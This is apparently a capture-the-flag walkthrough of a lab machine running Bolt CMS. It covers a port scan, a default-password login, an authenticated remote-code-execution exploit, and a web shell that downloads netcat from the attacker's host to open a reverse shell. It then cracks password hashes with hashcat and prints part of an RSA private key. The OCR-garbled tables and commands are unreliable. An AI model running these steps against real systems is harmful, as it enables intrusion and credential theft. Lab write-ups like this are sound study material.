#### \_\_(\_) |\_ / \_\_\_| I\_ \_I \_\_\_ \ / \_ \/ \_ | \ '\_\_| \_\_| | | | '\_\_| | | / \_\_| | | | |\_| \_\_\_) | \_\_/ (\_ |\_| I $|_{-}$ ø I $|\rangle$ |/

# Walkthrough

## <u>nmap-scan</u>

## Open ports

| PORT     | STATE   | SERVICE    | REASON    |                |     | VERSION              |
|----------|---------|------------|-----------|----------------|-----|----------------------|
| 22/tcp   | open    | ssh        | syn-ack   | ttl 6          | 53  | OpenSSH 6.7p1 Debian |
| 5+deb8u8 | (proto  | ocol 2.0)  |           |                |     |                      |
| 80/tcp   | open    | http       | syn-ack   | ttl 6          | 53  | nginx 1.6.2          |
| 111/tcp  | open    | rpcbind    | syn-ack   | ttl 6          | 53  | 2-4 (RPC #100000)    |
| Service  | Info: ( | OS: Linux; | CPE: cpe: | /o <b>:</b> li | inu | x:linux_kernel       |



## <u>Website</u>

So port 80 is our first choice for further research:





### It is a CMS powered by Bolt:



# Exploit Title: Bolt CMS 3.7.0 - Authenticated Remote Code Execution

# Date: 2020-04-05

- # Exploit Author: r3m0t3nu11
- # Vendor Homepage: https://bolt.cm/
- # Software Link: https://bolt.cm/



This is an authenticated exploit, so we first need to find a valid account.

Bolt has a dashboard available at /bolt/ :

| Sign in to Bolt – Bolt X                                             | +                                                                                                    |           |      |        |
|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|------|--------|
| $\leftrightarrow$ $\rightarrow$ C $\odot$ Not Secure   192.168.16.27 | /bolt/login                                                                                                    | \$<br>🕑 😐 | 🖻 🖸  | 🎆 💿    |
|                                                                      | Bolt                                                                                                    |           | View | v site |
|                                                                      | You are using the <b>IP address 192.168.16.27</b> as<br>host name. This is known to cause problems with<br>sessions. If you experience difficulties logging on,<br>either configure your webserver to use a proper<br>hostname, or use another browser. |           |      |        |
|                                                                      | Please log on.                                                                                                    |           |      |        |
|                                                                      | Username / email Vour username                                                                                                    |           |      |        |
|                                                                      | Password  Show Your password                                                                                                    |           |      |        |
|                                                                      | Log on     I forgot my password                                                                                                    |           |      |        |



## <u>Revshell</u>

We try a few obvious ones, admin / admin and admin / password. The last one works:





With this account we can try the exploit:

python3 boltexploit.py http://192.168.16.27 admin password

It will give us a command prompt that we can use to execute commands on the system:





We can use this to upload a netcat reverse shell on the system and get a reverse shell like this:

First start a simple web server to serve some files, make sure the files you want to serve are in the local directory:

> python3 -m http.server

This will listen on port 8000 on you local machine

Using the c.php file we just dropped, we can browse to http://192.168.16.27/files/cmd.php?c=wget http://10.212.134.200:8000/nc to

download a linux netcat to the server, you will see in your web server if it has been retrieved:

Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ... 192.168.16.27 - - [25/Apr/2020 19:03:49] "GET /nc HTTP/1.1" 200 -

This file is dropped in the same directory as our c.php. We make this nc executable like this:

http://192.168.16.27/files/cmd.php?c=chmod

Now start a netcat listener on your own machine, listening on a free port (I choose 4444) and then run it as a reverse shell like this:

http://192.168.16.27/files/cmd.php?c=./nc -e /bin/bash 10.212.134.200 4444

## 

If all goes well, you will see a connection coming in from the bolt server: (Don't forget to do the python pty dance, to make sure you have a shell with PTY's allocated, some commands, especially sudo, require a PTY shell to run)

```
ncat -nv -l -p 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.16.27.
Ncat: Connection from 192.168.16.27:60767.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@Erit:/var/www/html/public/files$
python -c import pty;pty.spawn("/bin/bash")
www-data@Erit:/var/www/html/public/files$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
        inet 192.168.100.100 netmask 255.255.255.0 broadcast
192.168.100.255
       ether 02:42:c0:a8:64:64 txqueuelen 0
                                              (Ethernet)
       RX packets 5390 bytes 773960 (755.8 KiB)
       RX errors 0 dropped 0 overruns 0 frame 0
       TX packets 4332 bytes 13542724 (12.9 MiB)
       TX errors 0 dropped 0 overruns 0 carrier 0 collisions
0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
        inet 127.0.0.1 netmask 255.0.0.0
       loop txqueuelen 0 (Local Loopback)
       RX packets 28 bytes 2214 (2.1 KiB)
       RX errors 0 dropped 0 overruns 0 frame 0
       TX packets 28 bytes 2214 (2.1 KiB)
       TX errors 0 dropped 0 overruns 0 carrier 0 collisions
0
```

www-data@Erit:/var/www/html/public/files\$

### | \_\_\_\_|\_ \_\_(\_) |\_ / \_\_\_| \_\_\_) | \_\_/ (\_\_| |\_| | | | |\_| \\_\_ \_\_\_|\\_\_\_|\\_\_,\_|\_| \\_\_,\_|\_\_\_/ |\_\_\_| /

### In the app/database directory you will find the bolt.db SQLite3 database:

www-data@Erit:/var/www/html/app/database\$ file bolt.db

file bolt.db

bolt.db: SQLite 3.x database, last written using SQLite version 3020001

|          |          |       | - 6 + - 1 |       |
|----------|----------|-------|-----------|-------|
| I DIE CO | ntaine   | a lot | от так    |       |
|          | JILLAHIS | aiui  | ulla      | 0165. |

| squite> .tables        |                  |                |
|------------------------|------------------|----------------|
| .tables                |                  |                |
| bolt_authtoken         | bolt_field_value | bolt_pages     |
| bolt_blocks            | bolt_homepage    | bolt_relations |
| bolt_content_changelog | bolt_log         | bolt_showcases |
| bolt_cron              | bolt_log_change  | bolt_taxonomy  |
| bolt entries           | bolt log system  | bolt users     |

## We're interested in the bolt\_users table:

sqlite> select \* from bolt\_users; select \* from bolt\_users; 1|admin|\$2y\$10\$8C3EtMcGnBszaxOfCBIU.0oT49XhQFtBII2rhFbx.28Y7WJc1eNB.||0|a@a.com|2020-04-25 16:59:19|192.168.100.1|[]|1||||["root", "everyone"] 2|wildome.com|2020-04-25 16:03:44|192.168.100.1|[]|1||||["editor"] sqlite>

We see two users, the admin we already own, the other one is a wild one. We also see another IP address, 192.168.100.1 (note to self)

The password is cracked using hashcat and the rockyou.txt password list:

sudo ./hashcat -m 3200 wildone.txt rockyou.txt

Which will yield the password:

```
$2y$10$ZZqbTKKlgDnCMvGD2M0SxeTS3GPSCljXWtd172lI2zj3p6bj0CGq.:snickers
. .....
```

We can now try to elevate privileges to the wildone user. Looking in /home, there is no wildone user, but wileec (and since we're on a roll, we just try that account), and win!

www-data@Erit:/home\$ su - wileec su - wileec Password: snickers

\$

And we have our first flag:





And this account has more goodies:

\$ cd .ssh cd .ssh \$ ls -al ls -al total 20 drwxr-xr-x 2 wileec wileec 4096 Apr 25 15:32 . drwxr-xr-x 4 wileec wileec 4096 Apr 25 17:15 .. -rw----- 1 wileec wileec 1675 Apr 25 15:19 id\_rsa -rw-r--r-- 1 wileec wileec 393 Apr 25 15:19 id\_rsa.pub -rw-r--r-- 1 wileec wileec 222 Apr 25 15:32 known\_hosts \$ cat id\_rsa cat id\_rsa ----BEGIN RSA PRIVATE KEY-----MIIEowIBAAKCAQEA6B9KTND62594VCGAg3BomgwVM0LCQn1z6NkT8ltk06ECT5sK R4LHg8jUJByAnwMIGsXg289w3FA2WjpAcIVzcVLa8lRPxVaJ85HwvG/pRU9JgMOb 4JAvDZYKqxWCz4ES2Y8Uz0dN+u4eYiCZ9kB0b0GKAKy/3ywkx2gVS6PNHYQqD0i8 QomfbzcL62x+N0zhJz5GoHY6kBYXsw4Ti0gGfs8WMnc4Md/zAPxW//cA2s0Yavsl egyTm4As5uMUR3l3XWhI6/nj20II/sgACK1umTJkRL44PwY7KaOCs6SFOg/k4CNZ L6K3sYldT7ldFulFVD7RBdNNmomFpv/2KQOK0wIDAQABAoIBAFjyTI1c8xOfawOK Bu3W8C4/fQw0g63o1raeIDeZb+xsYS9R8MFwSrWkCi6AQYUtKzjfJIf2WIADuKAq fDrh2FfPcRi02BB9VcVg4gfDNncZp8fQrPWDKpShLxtZ1dNf2XJGkqn04AHMpxXg +j5Teop7ab9Scv+4sas7phVjAiFRnar+CTB0pZALZe6aVK3uQubUnnbyb/LnmsRm 8ft414Rib65EPT3u6G05Rx4sdvKpLnZdUcaV+XHs6ux2Xqs9cFMnygJI7huuEnEA KuzzaIjBBfcE6m7q3xHvxjRdN2bVZjfAXlDM6y8+0DuGNZ0GX7uW/qZdocBa8gNf wOz4JqkCgYEA/y/uVyryUPelZ/azWZZQ6Ksy9kym4m9c9j8RSqQmZda1u+6SSxnW Pl0ytC10QTiEVghESNzXRHubwlEcSEh0jWGGgPWqyGegsconlHxa0VxWjCsoST4l r602+AT1VJVcIWrtb6ckZv7yL4ieRdw35rVKWPHVYmP36T6JV1JVTp8CgYEA6NyN kA31ntlruCPRA63uX6gD9gDiJJV38aIgySeEpcrE3/jEDkX6+4IPAI/FWfqLqVl0 urr/V5YokHOdHNFyYLoUOqnVtsVstFDt0Ck0K5LmZdDAVfGAZ/ZQd1pv/XWMEV5U VyWPGtIyoZ0p3D6txgyAa0K6ZzuJTJYdN3mb+00CgYBG7uLYdgafPQdMS8X0zBS3 aAclcY8d+AimJke/MLu/qRwhHiKqH4dvEcLl1IYhGP2oEGoyurhXv+g+7l7nNLop EIfbxu3vA0cpJGE2JA72jS09jy2GlnDRUVur022aUl4mp9tSIuq6enmFfvtHvfwH 9DKzYJ2I2PLrccepbyhpTwKBgAzAj0wVR580Xu7Nn10pQcWhSN4+/CNuwAvOiicZ 7+y4ZwGw+00jN3RwkevA89jSnLVge6xEM1mTkpMekbsTSUU8y4D07jI9K4/QYsWk 